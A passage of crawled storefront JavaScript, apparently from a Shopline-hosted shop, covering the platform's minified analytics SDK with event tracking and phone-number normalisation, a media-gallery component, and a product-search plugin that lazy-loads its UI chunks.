K.indexOf("n.gif")!==-1?K.replace("/eclytics/n.gif","/eclytics/i"):K.indexOf("o.gif")!==-1?K.replace("/eclytics/o.gif","/eclytics/c"):K}),n.init()}catch(s){(i=(o=window.Shopline.Analytics)==null?void 0:o.logger)==null||i.error("HdReport:: Init Error",{error:s})}}function Iv(){let n=new hc;return _v(n),{_hdTrack:n,pluginReport(r,o){return n._pluginReport(r,o)}}}function Ck(){let n=[];return{tapPromise(r){n.push(r)},callPromise(r){return Promise.all(n.map(o=>o(r))).then(()=>{},o=>{console.error("Analytics: withProductList maybe failed with:",o)})}}}function xk(){let n=!1,r=[],o=[];return{tapPromise(i){n?i(r):o.push(i)},callPromise(i){return n?Promise.resolve():(n=!0,r=i,Promise.all(o.map(s=>s(i))).then(()=>{},s=>{console.error("Analytics: bootstrap maybe failed with:",s)}))}}}function Sv(){return{hooks:{withProductList:Ck(),bootstrap:xk()}}}function wv(){let n,r,o=new Promise(u=>{n?u(n):r=u});return{activatePlug:u=>{typeof r=="function"?r(u):n=u},plug:()=>({productAddToCart(u){return Promise.resolve(o).then(l=>l==null?void 0:l.productAddToCart(u))},leadSubmit(u){return Promise.resolve(o).then(l=>l==null?void 0:l.leadSubmit(u))}})}}function bv(n){return yn({url:"/leproxy/api/product/detail/batch/query",query:{productIdStr:n,filterVisible:!1}}).then(r=>{var o;return r.code!=="SUCCESS"?[]:((o=r==null?void 0:r.data)==null?void 0:o.productQueryResponseList)||[]})}function Pv(n){return yn({url:"/leproxy/api/product/base-info/product/query/batch",query:{skuIdList:n}}).then(r=>{var o;return r.code!=="SUCCESS"?[]:((o=r==null?void 0:r.data)==null?void 0:o.productInfoList)||[]})}function kv(n){let r={},o={has(i){return o.get(i)!=null},get(i){return r[i]?r[i]:typeof n=="function"?n(i):void 0},set(i){r[i.spu.spuId]=i},getVariantWithSku(i){let s=Object.keys(r);for(let u=0;u<s.length;++u){let l=r[s[u]]||{},p=(l.skuList||[]).find(m=>m.skuId===i);if(p)return{spu:l.spu,sku:p}}},getVariant(i,s){let u=o.get(i);if(!u)return;let l=(u.skuList||[]).find(p=>p.skuId===s);if(l)return{spu:u.spu,sku:l}},fetchWithSku(i){if(!i.length)return Promise.resolve();let s=new Set(i),u=Object.keys(r);for(let m=0;m<u.length&&!(s.size<=0);++m)((r[u[m]]||{}).skuList||[]).forEach(v=>{s.has(v.skuId)&&s.delete(v.skuId)});let l=Array.from(s),p=[];for(let m=0;m<l.length;m+=50)p.push(l.slice(m,m+50));return Promise.all(p.map(m=>new Promise((g,v)=>{Pv(m).then(h=>{g(h.filter(({productId:w})=>!o.has(w||"")))},v)}))).then(m=>{let g=new Set;m.forEach(v=>{v.forEach(({productId:h})=>g.add(h||""))});return o.fetchWithSpu(Array.from(g))},()=>{})},fetchWithSpu(i){let s=new Set;i.forEach(p=>{p&&!o.has(p)&&s.add(p)});let u=Array.from(s),l=[];for(let p=0;p<u.length;p+=5)l.push(u.slice(p,p+5));return u.length>0?Promise.all(l.map(p=>bv(p).then(m=>{m.forEach(({spu:g,sku:v})=>{var w,I,T,q,L;let h=(v==null?void 0:v.skuAttributeMap)||{};o.set({spu:{spuId:(g==null?void 0:g.spuSeq)||"",title:(g==null?void 0:g.title)||"",collectionId:((I=(w=g==null?void 0:g.sortationList)==null?void 0:w[0])==null?void 0:I.sortationId)||"",collectionName:((q=(T=g==null?void 0:g.sortationList)==null?void 0:T[0])==null?void 0:q.sortationName)||"",categoryName:(g==null?void 0:g.customCategoryName)||"",customCategory:(g==null?void 0:g.customCategoryName)||""},skuList:(L=(v==null?void 0:v.skuList)||[])==null?void 0:L.map(O=>{var J;let K=(O==null?void 0:O.skuAttributeIds)||[];return{skuId:O.skuSeq||"",skuItemNo:O.itemNo||"",skuPrice:O.price||"",skuVariant:((J=K==null?void 0:K.map(U=>{var ae,te,le;return(le=(te=(ae=h==null?void 0:h[(U==null?void 0:U.id)||""])==null?void 0:ae.skuAttributeValueMap)==null?void 0:te[(U==null?void 0:U.valueId)||""])==null?void 0:le.defaultValue}))==null?void 0:J.toString())||""}})})})}))).then(()=>{},()=>{}):Promise.resolve()}};return o}function Tv(n){let r=document.createElement("div");return r.innerHTML=n,r.textContent||r.innerText}var bc=class{constructor(r){this.events=[],this.logger=r}push(r){return this.events.push(r),this}forEach(r){this.events.forEach(o=>{try{r(o)}catch(i){this.logger.log({level:"error",owner:"subscribe",message:"add subscribe error",error:i})}})}},Ev=bc;var Pc=class{constructor(){var o,i;let r=(i=(o=window.Shopline)==null?void 0:o.uri)==null?void 0:i.alias;this.logger=new To({templateAlias:r}),this.channelSubscribers=new Map,this.eventQueue=new Ev(this.logger)}publish(r,o){this.eventQueue.push({name:r,payload:o});let i=this.channelSubscribers.get(r);i&&i.forEach(s=>{try{s(o)}catch(u){this.logger.log({level:"error",owner:"subscribe",message:"publish error",error:u})}})}subscribe(r,o){let i=this.channelSubscribers.get(r);return i||(i=new Set,this.channelSubscribers.set(r,i)),i.add(o),this.eventQueue.forEach(s=>{s.name===r&&o(s.payload)}),()=>{i==null||i.delete(o),(i==null?void 0:i.size)===0&&this.channelSubscribers.delete(r)}}},Cv=Pc;var xv={"001":"979",AC:"247",AD:"376",AE:"971",AF:"93",AG:"1",AI:"1",AL:"355",AM:"374",AO:"244",AR:"54",AS:"1",AT:"43",AU:"61",AW:"297",AX:"358",AZ:"994",BA:"387",BB:"1",BD:"880",BE:"32",BF:"226",BG:"359",BH:"973",BI:"257",BJ:"229",BL:"590",BM:"1",BN:"673",BO:"591",BQ:"599",BR:"55",BS:"1",BT:"975",BW:"267",BY:"375",BZ:"501",CA:"1",CC:"61",CD:"243",CF:"236",CG:"242",CH:"41",CI:"225",CK:"682",CL:"56",CM:"237",CN:"86",CO:"57",CR:"506",CU:"53",CV:"238",CW:"599",CX:"61",CY:"357",CZ:"420",DE:"49",DJ:"253",DK:"45",DM:"1",DO:"1",DZ:"213",EC:"593",EE:"372",EG:"20",EH:"212",ER:"291",ES:"34",ET:"251",FI:"358",FJ:"679",FK:"500",FM:"691",FO:"298",FR:"33",GA:"241",GB:"44",GD:"1",GE:"995",GF:"594",GG:"44",GH:"233",GI:"350",GL:"299",GM:"220",GN:"224",GP:"590",GQ:"240",GR:"30",GT:"502",GU:"1",GW:"245",GY:"592",HK:"852",HN:"504",HR:"385",HT:"509",HU:"36",ID:"62",IE:"353",IL:"972",IM:"44",IN:"91",IO:"246",IQ:"964",IR:"98",IS:"354",IT:"39",JE:"44",JM:"1",JO:"962",JP:"81",KE:"254",KG:"996",KH:"855",KI:"686",KM:"269",KN:"1",KP:"850",KR:"82",KW:"965",KY:"1",KZ:"7",LA:"856",LB:"961",LC:"1",LI:"423",LK:"94",LR:"231",LS:"266",LT:"370",LU:"352",LV:"371",LY:"218",MA:"212",MC:"377",MD:"373",ME:"382",MF:"590",MG:"261",MH:"692",MK:"389",ML:"223",MM:"95",MN:"976",MO:"853",MP:"1",MQ:"596",MR:"222",MS:"1",MT:"356",MU:"230",MV:"960",MW:"265",MX:"52",MY:"60",MZ:"258",NA:"264",NC:"687",NE:"227",NF:"672",NG:"234",NI:"505",NL:"31",NO:"47",NP:"977",NR:"674",NU:"683",NZ:"64",OM:"968",PA:"507",PE:"51",PF:"689",PG:"675",PH:"63",PK:"92",PL:"48",PM:"508",PR:"1",PS:"970",PT:"351",PW:"680",PY:"595",QA:"974",RE:"262",RO:"40",RS:"381",RU:"7",RW:"250",SA:"966",SB:"677",SC:"248",SD:"249",SE:"46",SG:"65",SH:"290",SI:"386",SJ:"47",SK:"421",SL:"232",SM:"378",SN:"221",SO:"252",SR:"597",SS:"211",ST:"239",SV:"503",SX:"1",SY:"963",SZ:"268",TA:"290",TC:"1",TD:"235",TG:"228",TH:"66",TJ:"992",TK:"690",TL:"670",TM:"993",TN:"216",TO:"676",TR:"90",TT:"1",TV:"688",TW:"886",TZ:"255",UA:"380",UG:"256",US:"1",UY:"598",UZ:"998",VA:"39",VC:"1",VE:"58",VG:"1",VI:"1",VN:"84",VU:"678",WF:"681",WS:"685",XK:"383",YE:"967",YT:"262",ZA:"27",ZM:"260",ZW:"263"};var Rk=new Map(Object.entries(xv)),Ak=5,Ok=/\D+/,Lv=/^0{1,2}/;function Fa(n,r){if(typeof n!="string"||typeof r!="string"||!r||!n)return n;let o=n.replace(Ok,""),i=Rk.get(r);if(!o||!i||`+${o}`.length<Ak)return n;let s=o.replace(Lv,"");return s.startsWith(i)&&(s=s.slice(i.length)),s=s.replace(Lv,""),s=`+${i}${s}`,s}var Mk={orderAddCustomerInfo:n=>ue(N({},n),{payload:ue(N({},n.payload),{receiver_phone:Fa(n.payload.receiver_phone,n.payload.country)})}),orderAddPaymentInfo:n=>ue(N({},n),{payload:ue(N({},n.payload),{userInfo:n.payload.userInfo&&ue(N({},n.payload.userInfo),{phone:Fa(n.payload.userInfo.phone,n.payload.userInfo.country)})})}),orderComplete:n=>ue(N({},n),{payload:ue(N({},n.payload),{userInfo:n.payload.userInfo&&ue(N({},n.payload.userInfo),{phone:Fa(n.payload.userInfo.phone,n.payload.userInfo.country)})})})};function Rv(n){let r=Mk[n.name];return r?r(n):n}function Av(n){let{eventId:r,name:o}=n,i=+new Date,s=r||window.Shopline.serverEventId||"",u=/^([a-zA-Z]+)(.*)$/.exec(s);if(u){let[,l,p]=u;l&&p&&(s=l.charAt(0).toUpperCase()+l.slice(1)+(p.startsWith("_")?p:`_${p}`))}else{let l=up[o]||"";l&&s&&(s=`${l}_${s}`)}return{eventTime:i,eventId:s}}var Ov,Dk=en((Ov=window.Shopline)==null?void 0:Ov.uri.alias);function Mv(n){document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n);function r(){try{document.readyState!=="loading"&&setTimeout(n,0),document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r)}catch(o){Dk.log({level:"info",message:"onDCL Error",owner:"onDCL",error:o})}}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",r),document.addEventListener("readystatechange",r)):setTimeout(n,0)}function Nv(n,r,o){let i={};typeof r=="function"?o=i:i=r;let s=document.head||document.getElementsByTagName("head")[0],u=document.createElement("script");u.type=i.type||"text/javascript",u.async=i.async==null?!0:!!i.async,u.src=n,i.attrs&&Nk(u,i.attrs),("onload"in u?Dv:Vk)(u,o),u.onload||Dv(u,o),s.appendChild(u)}function Nk(n,r){Object.keys(r).forEach(o=>n.setAttribute(o,r[o]||""))}function Dv(n,r){n.onload=function(){this.onerror=this.onload=null,r==null||r(null,n)},n.onerror=function(){this.onerror=this.onload=null,r==null||r(new Error("Failed to load "+this.src),n)}}function Vk(n,r){n.onreadystatechange=function(){this.readyState!="complete"&&this.readyState!="loaded"||(this.onreadystatechange=null,r==null||r(null,n))}}function Vv(n){return{loadAsset(r,o={}){let i=0;return new Promise((s,u)=>{function l(){i++<3?Nv(r,o,p=>{p?(n.error("failed to load assets",{src:r,opts:o,error:p}),l()):s()}):u(new Error("load asset too many times"))}l()})}}}var jv="https://cdn.myshopline.com/sl/sdk/sl-jssdk/latest/index.mini.js";function qv(n){var s,u,l,p,m,g;let r=[],o=[],i=[];if((s=n._seedPageObject.cart)!=null&&s.items){let v=qt();(u=n._seedPageObject.cart)==null||u.items.forEach(h=>{let w=Ao(h.product);w.spu.collectionName=v.collectionName,w.spu.collectionId=v.collectionId,i.push(w)})}if(n._seedPageObject.product&&i.push(Ao(n._seedPageObject.product)),(l=n._seedPageObject.search)!=null&&l.results){let v=qt();(p=n._seedPageObject.search)==null||p.results.forEach(h=>{let w=Ao(h);w.spu.collectionName=v.collectionName,w.spu.collectionId=v.collectionId,i.push(w)})}if((m=n._seedPageObject.collection)!=null&&m.products){let v=qt();(g=n._seedPageObject.collection)==null||g.products.forEach(h=>{let w=Ao(h);w.spu.collectionName=v.collectionName,w.spu.collectionId=v.collectionId,i.push(w)})}if(i.forEach(v=>{v&&(n.meta.productSource.set(v),(v.skuList||[]).forEach(h=>{o.push({spuId:v.spu.spuId,skuId:h.skuId})}))}),r.push(n.meta.productSource.fetchWithSpu(o.map(v=>v.spuId))),n.hooks.withProductList.tapPromise(v=>me(this,null,function*(){yield n.meta.productSource.fetchWithSpu(v.map(h=>h.spuId))})),ko()){let v=Vv(n.logger);n.assets.shopperApp={src:jv},r.push(v.loadAsset(n.assets.shopperApp.src))}n.dataLayer.push(["callback",()=>new Promise(v=>{Promise.all(r).finally(()=>{v()}),setTimeout(()=>{v()},3e3)})])}function Fv(n){var v;let r=n.ctx.logger.pipeOwner("SLA"),o=wv(),i=tp(),s=Sv(),u={},l=new Cv,p=Iv();function m(h,w,I){return I[h]||(I[h]=new Set),I[h].add(w),()=>{I[h].delete(w)}}let g=Object.assign({version:zt,track(h){var w;if(h)try{let I=Rv(h),{payload:T,name:q}=I;if(T){let L=Av({eventId:T.eventId,name:q});T.eventTime=L.eventTime,T.eventId=L.eventId}g.dataLayer.push(["event",I]),r.debug(`tracking ${I.name}`,{event:I});try{(w=u[I.name])==null||w.forEach(L=>{L(I)})}catch(L){g.logger.error("bootstrapAnalytics::subscriptionCacheError",{error:L})}}catch(I){g.logger.error("bootstrapAnalytics::trackError",{error:I})}},_subscribe(h,w){return m(h,w,u)},subscribe(h,w){let I=`${Dn}-${h}`;return l.subscribe(I,w)},eventBus:l,logger:{debug(h,w){g.dataLayer.push(["log",Object.assign({level:"debug",message:h},w)])},info(h,w){g.dataLayer.push(["log",Object.assign({level:"info",message:h},w)])},error(h,w){g.dataLayer.push(["log",Object.assign({level:"error",message:h},w)])}},meta:{getCurrency(){return window.Shopline.currency},convertPrice:Pu,formatPrice:Pu,productSource:kv(),unescapeHtmlStr:Tv},assets:{},bootstrap(){Mv(()=>{g.bootstrap=()=>{},qv(g),n.onBootstrap()})}},i,o,s,p,(v=window.SL_Report)==null?void 0:v.meta);return g}var Xn={Home:"Home",ProductsSearch:"ProductsSearch",Page:"Page",ProductsDetail:"ProductsDetail",PreviewProductsDetail:"PreviewProductsDetail",Activity:"Activity",Products:"Products",AllCollections:"AllCollections",Proofing:"Proofing",__NotFound:"__NotFound",Center:"Center",OrderList:"OrderList",OrderDetail:"OrderDetail",SignIn:"SignIn",SignOut:"SignOut",SignUp:"SignUp",Bind:"Bind",AddressNew:"AddressNew",AddressEdit:"AddressEdit",BlogsList:"BlogsList",BlogsDetail:"BlogsDetail",Policy:"Policy",Cart:"Cart",Password:"Password",ExpressCallback:"ExpressCallback",Checkout:"Checkout",Processing:"Processing",Thankyou:"Thankyou",Orders:"Orders",CheckoutError:"CheckoutError",StockProblems:"StockProblems"};var Hv=(n,r)=>{var i;let o=gf(r);n.observers.HomePageView({trigger:o}).observe(),((i=r.shopline.uri)==null?void 0:i.alias)===Xn.Home&&o.dispatch(Xi)};var Uv=(n,r)=>{n.observers.PageView({trigger:Mp(r)}).observe()};var Bv=(n,r)=>{let o=yf(r);n.observers.RemoveFromCart({trigger:o}).observe();let i=tr().routes;[i.cart_change_url,i.cart_update_url].forEach(s=>{et().fulfilled(s,(u,l)=>{var w;let p=u.body,m=l.json;if(!p||!m)return;let g=parseInt((w=nr("quantity",p))!=null?w:""),v=nr("id",p);if(!v)return;let h=vn(v);g===0?o.dispatch(Ji,[h],void 0):o.dispatch(Yi,[h],m.items)})})};var Wv=(n,r)=>{var i;let o=If(r);n.observers.ViewCart({trigger:o}).observe(),((i=r.shopline.uri)==null?void 0:i.alias)===Xn.Cart&&o.dispatch(ra)};var kc="variant-radios";function Gv(){let n=wf(Gt());tn().ViewItem({trigger:n}).observe();let r=qe();(r===4||r===5)&&n.dispatch(ea),it(kc,"change",o=>{$v(o.target,kc,n)}),it("variant-selects","change",o=>{$v(o.target,"variant-selects",n)})}function $v(n,r,o){let i=n==null?void 0:n.closest(r);if(!i)return;let s=r===kc?Array.from(i.querySelectorAll("fieldset")).map(p=>{var m;return(m=Array.from(p.querySelectorAll("input")).find(g=>g.checked))==null?void 0:m.value}).filter(Boolean):Array.from(i.querySelectorAll("select")).map(p=>p.value),u=jk(i);if(!u||!u.length)return;let l=n==null?void 0:n.closest(".quick-add-modal__content-info");if(l){let{id:p}=l;p&&p.split("-").pop()&&zv(u,s,o)}else zv(u,s,o)}function zv(n,r,o){return me(this,null,function*(){if(!Array.isArray(r)||r.find(s=>s==null))return;let i=n.find(s=>{let u=s.options||[];if(u.length!==r.length)return!1;for(let l=0;l<u.length;++l)if(u[l]!==r[l])return!1;return!0});i&&o.dispatch(ta,i.id)})}function jk(n){let r=n.closest(".product__info-container");if(!r)return;let o=r.querySelector('.variant-data[type="application/json"]');if(!o||!o.textContent)return;let i=[];try{i=JSON.parse(o.textContent)}catch(s){}return i}var Kv=(n,r)=>{var i,s;let o=Pf(r);if(n.observers.ViewProductList({trigger:o}).observe(),((i=r.shopline.uri)==null?void 0:i.alias)===Xn.Products){let l=(((s=r.getPageState().collection)==null?void 0:s.products)||[]).map(p=>{var g;let m=p.selected_or_first_available_variant||((g=p.variants)==null?void 0:g[0]);return m?r.getVariant(p.id,m.id):null}).filter(p=>p!=null);o.dispatch(Qi,l)}};function Yv(){let n=Tf(Gt());tn().ViewSearchResults({trigger:n}).observe(),qe()===2&&n.dispatch(Zi)}function Jv(){let n=Gt(),o=[{observers:tn()},n],i=(s,...u)=>{try{s(...u)}catch(l){n.logger.error(`${s.name} failed`,{error:l})}};[Uv,Hv,Bv,Yv,Gv,Kv,Wv].forEach(s=>i(s,...o))}function Xv(){var r;window.Shopline||(window.Shopline={});let n=Fv({ctx:Gt(),onBootstrap:()=>{Mf(),im(),Jv()}});window.Shopline.Analytics=n,window.Shopline.Analytics.bootstrap(),(r=window.SL_Report.trackQueue)==null||r.forEach(o=>{var u;let[i,...s]=o;if(i==="_hdTrack"){let[l,...p]=s,m=(u=window.Shopline.Analytics)==null?void 0:u._hdTrack,g=m==null?void 0:m[l];g&&typeof g=="function"&&g.apply(m,p)}else{let l=n[i];l&&typeof l=="function"&&l(...s)}})}Xv();

if(__exports != exports)module.exports = exports;return module.exports}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-media-gallery.js
body_size: 1266
content:
defineCustomElement('media-gallery', () => {
  return class MediaGallery extends HTMLElement {
    constructor() {
      super();

      this.elements = {
        liveRegion: this.querySelector('[id^="GalleryStatus"]'),
        viewer: this.querySelector('[id^="GalleryViewer"]'),
        thumbnails: this.querySelector('[id^="GalleryThumbnails"]'),
      };
      this.mql = window.matchMedia('(min-width: 750px)');
      this.mediaVideoAutoPlay = this.getAttribute('data-video-autoplay') === 'true';
      this.handleVideoAutoPlay();

      if (!this.elements.thumbnails) return;

      this.elements.viewer.addEventListener('slideChanged', window.debounce(this.onSlideChanged.bind(this), 500));
      this.elements.thumbnails.querySelectorAll('[data-target]').forEach((mediaToSwitch) => {
        mediaToSwitch
          .querySelector('button')
          .addEventListener('click', this.setActiveMedia.bind(this, mediaToSwitch.dataset.target, false));
      });
    }

    onSlideChanged(event) {
      const thumbnail = this.elements.thumbnails.querySelector(
        `[data-target="${event.detail.currentElement.dataset.mediaId}"]`,
      );
      this.setActiveThumbnail(thumbnail);
    }

    setActiveMedia(mediaId, prepend) {
      const activeMedia = this.elements.viewer.querySelector(`[data-media-id="${mediaId}"]`);
      const activeMediaIndex = Array.from(activeMedia.parentElement.children).indexOf(activeMedia);

      if (activeMediaIndex > -1) {
        this.elements.viewer.currentPage = activeMediaIndex + 1;
        this.elements.viewer.updateView();
      }

      if (prepend) {
        activeMedia.parentElement.prepend(activeMedia);
        if (this.elements.thumbnails) {
          const activeThumbnail = this.elements.thumbnails.querySelector(`[data-target="${mediaId}"]`);
          activeThumbnail.parentElement.prepend(activeThumbnail);
        }
        if (this.elements.viewer.slider) {
          this.elements.viewer.resetSlides();
          this.elements.viewer.slideTo(1);
        }
      }

      window.setTimeout(() => {
        if (this.elements.thumbnails) {
          activeMedia.parentElement.scrollTo({
            left: activeMedia.offsetLeft,
          });
        }
        if (!this.elements.thumbnails || this.dataset.desktopLayout === 'flatten') {
          const headerLayout = document.body.querySelector('header-layout');
          window.scrollTo({
            top:
              window.scrollY +
              activeMedia.getBoundingClientRect().top -
              (headerLayout.isSticky ? headerLayout.headerLayout.clientHeight : 0),
            behavior: 'smooth',
          });
        }
      });
      this.playActiveMedia(activeMedia);

      if (!this.elements.thumbnails) return;
      const activeThumbnail = this.elements.thumbnails.querySelector(`[data-target="${mediaId}"]`);
      this.setActiveThumbnail(activeThumbnail);
      this.announceLiveRegion(activeMedia, activeThumbnail.dataset.mediaPosition);
    }

    setActiveThumbnail(thumbnail) {
      if (!this.elements.thumbnails || !thumbnail) return;

      this.elements.thumbnails.querySelectorAll('button').forEach((element) => element.removeAttribute('data-current'));
      thumbnail.querySelector('button').setAttribute('data-current', true);

      if (this.elements.thumbnails.isSlideVisible(thumbnail)) return;

      this.elements.thumbnails.slider.scrollTo(
        this.elements.thumbnails.direction === 'vertical'
          ? { top: thumbnail.offsetTop }
          : { left: thumbnail.offsetLeft },
      );
    }

    announceLiveRegion(activeItem) {
      const image = activeItem.querySelector('.product__modal-opener--image img');
      if (!image) return;
      image.onload = () => {
        this.elements.liveRegion.setAttribute('data-hidden', false);
        // this.elements.liveRegion.innerHTML = window.accessibilityStrings.imageAvailable.replace('[index]', position);
        setTimeout(() => {
          this.elements.liveRegion.setAttribute('data-hidden', true);
        }, 2000);
      };
      // image.src = image.src;
    }

    playActiveMedia(activeItem) {
      if (!this.mediaVideoAutoPlay) return;
      window.pauseAllMedia();
      const deferredMedia = activeItem.querySelector('.deferred-media');
      if (deferredMedia) {
        deferredMedia.loadContent(false);
        deferredMedia.playVideo(false);
      }
    }

    handleVideoAutoPlay() {
      const container = document.querySelector(this.getAttribute('data-parent-container'));

      const isInViewPort = (element) => {
        if (container) {
          const cRect = container.getBoundingClientRect();
          const eRect = element.getBoundingClientRect();

          return eRect.height > 0 && eRect.width > 0 && eRect.bottom <= cRect.bottom && eRect.right <= cRect.right;
        }

        const viewWidth = window.innerWidth || document.documentElement.clientWidth;
        const viewHeight = window.innerHeight || document.documentElement.clientHeight;
        const { top, right, bottom, width, height } = element.getBoundingClientRect();

        return width > 0 && height > 0 && top >= 0 && right <= viewWidth && bottom <= viewHeight;
      };

      const checkDeferredMedia = () => {
        if (this.mediaVideoAutoPlay) {
          const medias = this.elements.viewer.querySelectorAll('.deferred-media');

          medias.forEach((el) => {
            if (isInViewPort(el)) {
              el.loadContent(false);
            }
          });
        }
      };

      setTimeout(() => {
        checkDeferredMedia();
      }, 200);
      (container || window).addEventListener('scroll', checkDeferredMedia);
      this.elements.viewer.addEventListener('slideChanged', checkDeferredMedia);
    }
  };
});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-chunk-mount-ed57c789.js
body_size: 1809
content:
import{g as R,c as C,a as P,b as x,M as O,d as j,_ as g,s as H,e as V,f as W,h as D,i as v,j as N,k as b,l as z,m as G,n as J,t as K,o as Q,p as U,q as k,r as X,u as Y}from"./plugin-product-search-index.js";import{p as E}from"./plugin-product-search-chunk-variable-1100de55.js";function Z(e){const r=e==null?void 0:e.classList;for(let n=0;n<(r==null?void 0:r.length);n++)if((r==null?void 0:r[n].indexOf("color-scheme-"))>-1)return r==null?void 0:r[n];return""}const F=["Products","ProductsSearch"],ee=async e=>{var l,d,u,s,p,S,h,m;const r=R();if(!C()||!F.includes(r))return;let n=!1;const o=document.createElement("div");if(r==="Products"){if(!((d=(l=e==null?void 0:e.resultSearch)==null?void 0:l.collectionPageSetting)!=null&&d.enableSearchInput))return;if((s=(u=e==null?void 0:e.resultSearch)==null?void 0:u.collectionPageSetting)!=null&&s.enableSearchDiscover&&(n=!0),P()){const c=document.querySelector(".main-collection-container");if(!c)return;const i=Z(c);o.classList.add("page-width",i),o.style.marginBottom="20px",c.insertAdjacentElement("beforebegin",o)}else{const c=document.querySelector("#shopline-section-main-collection-product-list");if(!c)return;o.style.marginTop="20px",o.classList.add("page-width"),c.insertAdjacentElement("beforebegin",o)}}else if(r==="ProductsSearch"){if(!((S=(p=e==null?void 0:e.resultSearch)==null?void 0:p.searchResultPageSetting)!=null&&S.enableSearchInput))return;if((m=(h=e==null?void 0:e.resultSearch)==null?void 0:h.searchResultPageSetting)!=null&&m.enableSearchDiscover&&(n=!0),P()){const c=document.querySelector("theme-search-box");if(c)c.style.display="none",c.insertAdjacentElement("beforebegin",o);else return}else{const c=document.querySelector(".main-search predictive-search");if(c)c.style.display="none",c.insertAdjacentElement("beforebegin",o);else return}}x(O)&&await j();const a=(await g(()=>import("./plugin-product-search-chunk-mount-d0480d8a.js"),["plugin-product-search-chunk-mount-d0480d8a.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-index.js","plugin-product-search-chunk-index-71b7af4e.js","assets/index.8156c45a" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-filterLoading-ce34c36c.js","plugin-product-search-chunk-getQueryKey-04c9f637.js","plugin-product-search-chunk-variable-1100de55.js","assets/mount.d4805606" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;a(o,n,e)},re=document.querySelector(C()?H:V);var A,M;const B=C()?R():(M=(A=window==null?void 0:window.SL_State)==null?void 0:A.get)==null?void 0:M.call(A,"templateAlias"),T=(e=[])=>{if(e.length!==0)return e},oe=()=>{const e=document.createElement("div");return e.style.position="absolute",e.style.top="0",e.style.left="0",e.style.width="100%",e.style.height="100%",e.style.zIndex="100",e.classList.add(`${E}temp-search-mask`),e},ce=e=>{var h,m,c;const r=(m=(h=T(document==null?void 0:document.querySelectorAll(`#${v}`)))!=null?h:document==null?void 0:document.querySelectorAll(`.${v}`))!=null?m:[],n=document==null?void 0:document.querySelector(`.${N} .header__searchBar-container`),o=(c=document==null?void 0:document.querySelector(`#${b}`))!=null?c:document==null?void 0:document.querySelector(`.${b}`),a=document.querySelector(z),l=document.querySelector(G),d=document.querySelector(J),u=document.querySelector(K),s=document.querySelector(Q),p=document.querySelector(U);[...r,n,o,a,l,d,u,s,p].filter(i=>i).forEach(i=>{const f=oe();i.style.position="relative",f.addEventListener("click",async y=>{y.stopPropagation(),await q(y,e)}),i===a?(i.closest(".header__search").style.position="relative",i.closest(".header__search").appendChild(f)):i.appendChild(f)})};let I=null,w=!1;const L=async()=>(I||(I=await g(()=>import("./plugin-product-search-chunk-App-91377771.js"),["plugin-product-search-chunk-App-91377771.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-index.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-getQueryKey-04c9f637.js","plugin-product-search-chunk-convertPrice-60d2e024.js","plugin-product-search-chunk-index-71b7af4e.js","assets/index.8156c45a" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-bb720415.js","assets/convertPrice.e1ffb2ef" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-preact-google-translate-patch-6f11bfc9.js","assets/App.429237ad" + (document.dir === 'rtl' ?'-rtl':'') +".css"])),I),q=async(e,r)=>{var s,p,S,h,m,c,i,f,y,$;e==null||e.stopPropagation();const n=(p=(s=T(document==null?void 0:document.querySelectorAll(`#${v}`)))!=null?s:document==null?void 0:document.querySelectorAll(`.${v}`))!=null?p:[],o=(S=document==null?void 0:document.querySelector(`#${k}`))!=null?S:document==null?void 0:document.querySelector(`.${k}`),a=(h=document==null?void 0:document.querySelector(`#${b}`))!=null?h:document==null?void 0:document.querySelector(`.${b}`),l=document==null?void 0:document.querySelector(`#${X}`),d=document==null?void 0:document.querySelectorAll(`.${Y}`);if(((m=e.target.classList)==null?void 0:m.contains(`${E}temp-search-mask`))||((c=o==null?void 0:o.contains)==null?void 0:c.call(o,e.target))||((i=a==null?void 0:a.contains)==null?void 0:i.call(a,e.target))||((f=l==null?void 0:l.contains)==null?void 0:f.call(l,e.target))||((y=Array.from(d))==null?void 0:y.some(t=>{var _;return(_=t==null?void 0:t.contains)==null?void 0:_.call(t,e.target)}))||(($=Array.from(n))==null?void 0:$.some(t=>{var _;return(_=t==null?void 0:t.contains)==null?void 0:_.call(t,e.target)}))){if(w=!0,!I){const{default:t}=await L();t(r,w)}}else if(!I){const{default:t}=await L();t(r,w)}document.querySelectorAll(`.${E}temp-search-mask`).forEach(t=>t.remove()),window.removeEventListener("click",t=>q(t,r))},te=async e=>{var r,n,o,a,l;if(async function(){var u;if(((u=e==null?void 0:e.productShowSetting)==null?void 0:u.displayEnable)===!1)return;if(window.innerWidth<=750)ce(e),window.addEventListener("click",s=>q(s,e)),window.addEventListener("scroll",s=>q(s,e)),e!=null&&e.searchSuggestEnable&&W();else{const{default:s}=await g(()=>import("./plugin-product-search-chunk-App-91377771.js"),["plugin-product-search-chunk-App-91377771.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-index.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-getQueryKey-04c9f637.js","plugin-product-search-chunk-convertPrice-60d2e024.js","plugin-product-search-chunk-index-71b7af4e.js","assets/index.8156c45a" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-bb720415.js","assets/convertPrice.e1ffb2ef" + (document.dir === 'rtl' ?'-rtl':'') 